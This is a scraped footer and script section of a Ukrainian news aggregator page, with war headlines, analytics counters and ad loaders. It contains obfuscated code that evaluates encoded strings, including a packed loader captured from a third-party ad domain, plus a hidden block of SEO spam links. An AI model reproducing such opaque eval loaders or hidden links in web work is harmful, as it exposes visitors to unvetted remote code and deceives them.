                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763106294-stali-vidomi-naslidki-ataki-na-kiyivshchinu-.html">Стали відомі наслідки атаки на Київщину </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1763104711-pidliy-obstril-rosiya-zapustila-po-ukrayini-blizko-430-droniv.html">
                                        <img src="//uainfo.org/static/img/5/8/583183435_4071385226445156_2628159178362432144_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763104711-pidliy-obstril-rosiya-zapustila-po-ukrayini-blizko-430-droniv.html">Підлий обстріл: Росія запустила по Україні близько 430 дронів і 18 ракет, – Зеленський </a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1763128681-u-slovachchini-studenti-pokinuli-zustrich-iz-fitso-pislya-yogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26388_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763128681-u-slovachchini-studenti-pokinuli-zustrich-iz-fitso-pislya-yogo.html">У Словаччині студенти покинули зустріч із Фіцо після його слів про війну в Україні. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1763126652-vibuh-na-transsibi-operatsiya-voennoyi-rozvidki-zablokuvala.html">
                                    <img src="//uainfo.org/static/img/_/_/____40841_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763126652-vibuh-na-transsibi-operatsiya-voennoyi-rozvidki-zablokuvala.html">Вибух на Транссибі: операція воєнної розвідки заблокувала ключову логістичну артерію кремля, – ГУР</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1763111090-sso-znishchili-budivlyu-pid-pokrovskom-de-nakopichuvalas.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26380_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763111090-sso-znishchili-budivlyu-pid-pokrovskom-de-nakopichuvalas.html">ССО знищили будівлю під Покровськом, де накопичувалась 51-ша армія РФ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1763110085-u-rosiyi-viznali-urazhennya-naftobazi-shesharis-u-novorosiysku.html">
                                    <img src="//uainfo.org/static/img/_/1/_1__1001_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763110085-u-rosiyi-viznali-urazhennya-naftobazi-shesharis-u-novorosiysku.html">У Росії визнали ураження нафтобази "Шесхарис" у Новоросійську. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1763104070-u-novorosiysku-potuzhni-priloti-po-naftoterminalu-i-pozitsiyi.html">
                                    <img src="//uainfo.org/static/img/_/_/____40835_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763104070-u-novorosiysku-potuzhni-priloti-po-naftoterminalu-i-pozitsiyi.html">У Новоросійську потужні прильоти по нафтотерміналу і позиції С-300</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1763058215-u-kitayi-obvalivsya-neshchodavno-vidkritiy-mist-video.html">
                                    <img src="//uainfo.org/static/img/_/k/_kitay_obval_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763058215-u-kitayi-obvalivsya-neshchodavno-vidkritiy-mist-video.html">У Китаї обвалився нещодавно відкритий міст. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438774-avtor-sasha-mor.html">
                                    <img src="//uainfo.org/static/img/5/7/576324526_1382504580262490_4618962384484583167_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438806-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/5/7/577058113_26553830417553060_3385261167458848415_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438732-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/7/572475783_32458901967089711_2697766052749518930_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438745-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/6/569402325_32522769890702918_5503498756099963580_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918942-dzherelo-yasno.html">
                                    <img src="//uainfo.org/static/img/_/_/____40655_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#b4c1d5dddad2db9adbc6d3f4d3d9d5ddd89ad7dbd9"><span class="__cf_email__" data-cfemail="7a0f1b13141c155415081d3a1d171b131654191517">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763300084901238
body_size: 397
content:
cb__utl_cb_share_1763300084901238('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcwMDU0OTQ3Ny1tYWtyb24tenZlcm51dnN5YS1kby1saWRlcmEta2l0YXl1LXotcHJvaGFubnlhbS1zaGNob2RvLXVrcmF5aW5pLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1763300085810937
body_size: 441
content:
callback__utl_cb_share_1763300085810937([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1700549477-makron-zvernuvsya-do-lidera-kitayu-z-prohannyam-shchodo-ukrayini.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1700549477-makron-zvernuvsya-do-lidera-kitayu-z-prohannyam-shchodo-ukrayini.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1691
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"cXVkihOZJ",2,4,21))